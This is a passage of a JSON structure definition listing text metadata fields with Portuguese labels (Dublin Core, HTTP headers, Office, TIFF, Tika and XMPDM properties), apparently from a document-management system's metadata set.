"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
